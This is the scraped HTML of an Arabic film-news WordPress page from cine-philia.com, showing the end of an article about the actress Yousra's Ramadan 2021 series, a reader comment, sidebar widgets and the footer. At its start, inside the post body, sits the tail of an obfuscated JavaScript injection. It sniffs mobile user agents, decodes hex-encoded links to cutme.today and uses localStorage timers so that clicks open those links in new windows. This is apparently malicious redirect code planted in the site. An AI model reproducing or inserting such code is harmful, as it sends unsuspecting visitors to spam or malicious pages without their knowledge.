wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcine-philia.com%2F2020%2F10%2F26%2F%25d9%258a%25d8%25b3%25d8%25b1%25d8%25a7-%25d8%25aa%25d9%2583%25d8%25b4%25d9%2581-%25d8%25b9%25d9%2586-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b5%25d9%258a%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2588%25d9%2584%25d9%2589-%25d9%2584%25d9%2585%25d8%25b3%25d9%2584%25d8%25b3%25d9%2584%25d9%2587%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=يسرا%20تكشف%20عن%20التفاصيل%20الأولى%20لمسلسلها%20في%20رمضان%202021&amp;url=https%3A%2F%2Fcine-philia.com%2F2020%2F10%2F26%2F%25d9%258a%25d8%25b3%25d8%25b1%25d8%25a7-%25d8%25aa%25d9%2583%25d8%25b4%25d9%2581-%25d8%25b9%25d9%2586-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b5%25d9%258a%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2588%25d9%2584%25d9%2589-%25d9%2584%25d9%2585%25d8%25b3%25d9%2584%25d8%25b3%25d9%2584%25d9%2587%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Fcine-philia.com%2F2020%2F10%2F26%2F%25d9%258a%25d8%25b3%25d8%25b1%25d8%25a7-%25d8%25aa%25d9%2583%25d8%25b4%25d9%2581-%25d8%25b9%25d9%2586-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b5%25d9%258a%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2588%25d9%2584%25d9%2589-%25d9%2584%25d9%2585%25d8%25b3%25d9%2584%25d8%25b3%25d9%2584%25d9%2587%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=يسرا%20تكشف%20عن%20التفاصيل%20الأولى%20لمسلسلها%20في%20رمضان%202021%20-%20https%3A%2F%2Fcine-philia.com%2F2020%2F10%2F26%2F%25d9%258a%25d8%25b3%25d8%25b1%25d8%25a7-%25d8%25aa%25d9%2583%25d8%25b4%25d9%2581-%25d8%25b9%25d9%2586-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b5%25d9%258a%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2588%25d9%2584%25d9%2589-%25d9%2584%25d9%2585%25d8%25b3%25d9%2584%25d8%25b3%25d9%2584%25d9%2587%25d8%25a7%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://cine-philia.com/2020/10/24/%d8%a7%d9%86%d8%b7%d9%84%d8%a7%d9%82-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9%d8%a9-%d9%85%d9%86-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%ac%d9%88%d9%86/" rel="prev"><span> السابق </span> <p>انطلاق الدورة الرابعة من مهرجان الجونة السينمائي</p></a></div><div class="nav-next"><a href="https://cine-philia.com/2020/10/27/%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ac%d8%a9-%d8%a7%d9%84%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a%d8%a9-%d9%85%d9%8a-%d8%b9%d9%88%d8%af%d8%a9-%d8%aa%d9%81%d9%88%d8%b2-%d8%a8%d8%ac%d8%a7%d8%a6%d8%b2/" rel="next"><span>التالي </span> <p>المنتجة الفلسطينية مي عودة تفوز بجائزة مجلة &#8220;فارايتي&#8221;</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			تعليق واحد		</h2>

		
		<ol class="comment-list">
			    <li class="comment even thread-even depth-1 clearfix" id="li-comment-2363">
        <div id="comment-2363">
            <div class="comment-author vcard">
                <img alt='' src='https://secure.gravatar.com/avatar/d62daf4209f6e3dd496139f0d7e4cb1efcae74c49d0d080bc0eba13e0630faf5?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d62daf4209f6e3dd496139f0d7e4cb1efcae74c49d0d080bc0eba13e0630faf5?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>            </div><!-- .comment-author -->

            <div class="cmt-main-content">
                                <div class="cmt-author-name">
                    <cite class="fn"><a href="http://موقع%20التمثيل" class="url" rel="ugc external nofollow">BSarah ait baara</a></cite>                </div><!-- .cmt-author-name -->
                <div class="cmt-content-wrap">
                    <p>أريد أن أقوم بالكاستينغ</p>
                </div><!-- .cmt-content-wrap -->
                
                <div class="comment-meta commentmetadata">
                    <a href="https://cine-philia.com/2020/10/26/%d9%8a%d8%b3%d8%b1%d8%a7-%d8%aa%d9%83%d8%b4%d9%81-%d8%b9%d9%86-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d9%84%d9%85%d8%b3%d9%84%d8%b3%d9%84%d9%87%d8%a7/#comment-2363">2 يوليو، 2021 الساعة 9:31 م</a>
                                    </div><!-- .comment-meta -->
                <div class="reply">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-2363" data-commentid="2363" data-postid="5911" data-belowelement="comment-2363" data-respondelement="respond" data-replyto="رد على BSarah ait baara" aria-label="رد على BSarah ait baara">رد</a>                </div>
            </div><!-- .cmt-main-content -->
            
        </div>
    </li>
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/10/26/%D9%8A%D8%B3%D8%B1%D8%A7-%D8%AA%D9%83%D8%B4%D9%81-%D8%B9%D9%86-%D8%A7%D9%84%D8%AA%D9%81%D8%A7%D8%B5%D9%8A%D9%84-%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89-%D9%84%D9%85%D8%B3%D9%84%D8%B3%D9%84%D9%87%D8%A7/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://cine-philia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='5911' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="afb2188375" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="205"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://cine-philia.com/2025/10/24/co-production-north-south-tangier-festival/">
                                        <img src="https://cine-philia.com/wp-content/uploads/2025/10/maxresdefault-510x369.jpg" alt="نقاشات مهرجان طنجة" title="مهرجان الفيلم الوطني يسلط الضوء على تحديات الإنتاج المشترك" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://cine-philia.com/2025/10/24/co-production-north-south-tangier-festival/">مهرجان الفيلم الوطني يسلط الضوء على تحديات الإنتاج المشترك</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://cine-philia.com/2025/10/24/co-production-north-south-tangier-festival/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-24T09:49:14+01:00">24 أكتوبر، 2025</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://cine-philia.com/2019/09/26/%d8%b6%d9%85%d9%86-%d8%b9%d8%b1%d9%88%d8%b6-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%ac%d9%88%d9%86%d8%a9-%d9%83%d9%8a%d9%86-%d9%84%d9%88%d8%aa%d8%b4-%d9%8a%d8%b3%d8%aa%d9%85%d8%b1-%d9%81/">
                                        <img src="https://cine-philia.com/wp-content/uploads/2019/09/sory-510x369.jpg" alt="" title="ضمن عروض مهرجان الجونة: كين لوتش يستمر في رصد معاناة المهمشين في فيلم &#8220;عفوا، لم اجدكم&#8221;" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://cine-philia.com/2019/09/26/%d8%b6%d9%85%d9%86-%d8%b9%d8%b1%d9%88%d8%b6-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%ac%d9%88%d9%86%d8%a9-%d9%83%d9%8a%d9%86-%d9%84%d9%88%d8%aa%d8%b4-%d9%8a%d8%b3%d8%aa%d9%85%d8%b1-%d9%81/">ضمن عروض مهرجان الجونة: كين لوتش يستمر في رصد معاناة المهمشين في فيلم &#8220;عفوا، لم اجدكم&#8221;</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://cine-philia.com/2019/09/26/%d8%b6%d9%85%d9%86-%d8%b9%d8%b1%d9%88%d8%b6-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%ac%d9%88%d9%86%d8%a9-%d9%83%d9%8a%d9%86-%d9%84%d9%88%d8%aa%d8%b4-%d9%8a%d8%b3%d8%aa%d9%85%d8%b1-%d9%81/" rel="bookmark"><time class="entry-date published updated" datetime="2019-09-26T10:55:46+01:00">26 سبتمبر، 2019</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://cine-philia.com/2020/11/11/16-%d9%81%d9%8a%d9%84%d9%85%d8%a7-%d9%81%d9%8a-%d8%b9%d8%b1%d9%88%d8%b6%d9%87%d8%a7-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3/">
                                        <img src="https://cine-philia.com/wp-content/uploads/2020/11/unnamed-1.jpg" alt="" title="16 فيلما في عروضها العالمية والدولية الأولى بالدورة 42 لمهرجان القاهرة السينمائي" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://cine-philia.com/2020/11/11/16-%d9%81%d9%8a%d9%84%d9%85%d8%a7-%d9%81%d9%8a-%d8%b9%d8%b1%d9%88%d8%b6%d9%87%d8%a7-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3/">16 فيلما في عروضها العالمية والدولية الأولى بالدورة 42 لمهرجان القاهرة السينمائي</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://cine-philia.com/2020/11/11/16-%d9%81%d9%8a%d9%84%d9%85%d8%a7-%d9%81%d9%8a-%d8%b9%d8%b1%d9%88%d8%b6%d9%87%d8%a7-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3/" rel="bookmark"><time class="entry-date published updated" datetime="2020-11-11T15:17:49+01:00">11 نوفمبر، 2020</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://cine-philia.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-ad-client="ca-pub-9114775005958737" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

</div></section><section id="polls-widget-2" class="widget widget_polls-widget"><h4 class="widget-title">إستفتاء</h4><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="dd87355a0b" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>برأيك هل تؤثر السينما على سلوكيات الشباب؟</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-14" name="poll_5" value="14" /> <label for="poll-answer-14">نعم</label></li>
		<li><input type="radio" id="poll-answer-15" name="poll_5" value="15" /> <label for="poll-answer-15">لا</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   صوت   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="عرض نتائج هذا الاستطلاع">عرض النتائج</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://cine-philia.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="جاري التحميل ..." title="جاري التحميل ..." class="wp-polls-image" />&nbsp;جاري التحميل ...</div>
<ul><li><a href="https://cine-philia.com/pollsarchive">أرشيف الاستطلاعات</a></li></ul></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://cine-philia.com/2026/01/20/al-bahr-al-baeed-film/">بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/19/kawalis-film-armageddon-ben-affleck/">بن أفليك يكشف كواليس صادمة من تصوير «أرماغيدون»</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/15/iranian-cinema-under-sanctions/">الحصار كما تراه الكاميرا: المجتمع الإيراني في السينما</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/15/the-housemaid-film-analysis-2025/">فيلم “الخادمة”.. حين يتحول البيت المثالي إلى مسرح للرعب الطبقي</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/13/peter-greene-mickey-rourke-3-days-rising/">ميكي رورك والراحل بيتر غرين يتألقان في الفيلم النفسي &#8220;3 أيام صاعدة&#8221;</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/13/jafar-panahi-iran-protests-film/">جعفر بناهي: الاحتجاجات الإيرانية حتمية والنظام يواجه الانهيار الشامل</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/13/%d8%b0%d9%83%d8%b1%d9%89-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%ad%d8%b3%d9%8a%d9%86-%d8%b1%d9%8a%d8%a7%d8%b6/">حسين رياض في ذكرى ميلاده.. رحلة فنية صنعت تاريخ الفن المصري</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/13/%d9%81%d9%8a%d9%84%d9%85-%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%aa%d9%84%d9%88-%d8%a7%d9%84%d8%a3%d8%ae%d8%b1%d9%89-%d8%ba%d9%88%d9%84%d8%af%d9%86-%d8%ba%d9%84%d9%88%d8%a8-%d8%a7%d9%84%d8%a3%d9%88%d8%b3/">فيلم ليوناردو دي كابريو يتصدر سباق الأوسكار بتتويج لافت في غولدن غلوب</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Matthias Gocher</span> على <a href="https://cine-philia.com/2020/10/17/%d8%a3%d9%81%d8%b6%d9%84-9-%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d8%b3%d9%8a%d8%a9-%d9%85%d9%85%d8%b2%d9%88%d8%ac%d8%a9-%d8%a8%d8%a7%d9%84%d8%a5%d8%ab%d8%a7%d8%b1%d8%a9-%d9%88/#comment-19337">أفضل 9 أفلام رومانسية ممزوجة بالإثارة والأكشن!</a></li><li class="recentcomments"><span class="comment-author-link">Aitmbarek Abdelali</span> على <a href="https://cine-philia.com/2021/12/04/%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d8%b9%d8%af%d8%af-27-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b3%d9%8a%d9%86%d9%81%d9%8a%d9%84%d9%8a%d8%a7-%d8%a8%d9%8a-%d8%af%d9%8a-%d8%a5%d9%81-pdf/#comment-19056">تحميل العدد 27 من مجلة سينفيليا بي دي إف PDF</a></li><li class="recentcomments"><span class="comment-author-link">محمود الجمني</span> على <a href="https://cine-philia.com/2025/05/24/%d9%86%d8%af%d9%88%d8%aa%d8%a7%d9%86-%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%aa%d8%a7%d9%86-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9/#comment-13568">ندوتان رئيسيتان بمهرجان سينما الجامعة بالرباط</a></li><li class="recentcomments"><span class="comment-author-link">fatima aglaz</span> على <a href="https://cine-philia.com/2025/05/01/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d9%84%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85-2/#comment-12909">الدورة الأولى للمهرجان الدولي للسينما والمساواة ـ دورة فريدة بليزيد-</a></li><li class="recentcomments"><span class="comment-author-link">العربي الرودالي</span> على <a href="https://cine-philia.com/2025/04/26/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b1%d8%a3%d8%b3-%d8%b3%d8%a8%d8%a7%d8%b1%d8%b7%d9%8a%d9%84-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84/#comment-12770">مهرجان رأس سبارطيل الدولي للسينما والفنون: الأوجه الخمسة للمُقنَّع المجهول</a></li></ul></section>	</aside><!-- #secondary -->
</div><!-- .moheet-container -->	





</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="moheet_block_posts_carousel-2" class="widget moheet_block_posts_carousel">        <div class="block-post-wrapper block_crs_layout_1 wow fadeInUp" data-wow-duration="0.7s">
            <div class="block-header clearfix">
                		<h4 class="block-title">
مرئيات سينفيليا		</h4>
                            </div><!-- .block-header-->
            <ul class="block-carousel cS-hidden">                        <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2025/03/29/behind-the-mask-official-lyric-video-from-the-short-film-the-mask/" title="Behind The Mask Official Lyric Video (From The Short Film &#8220;The Mask&#8221;)">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2025/04/فيلم-القناع-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2025/03/29/behind-the-mask-official-lyric-video-from-the-short-film-the-mask/">Behind The Mask Official Lyric Video (From The Short Film &#8220;The Mask&#8221;)</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2025/03/29/behind-the-mask-official-lyric-video-from-the-short-film-the-mask/" rel="bookmark"><time class="entry-date published" datetime="2025-03-29T09:15:21+01:00">29 مارس، 2025</time><time class="updated" datetime="2025-06-29T11:22:23+01:00">29 يونيو، 2025</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
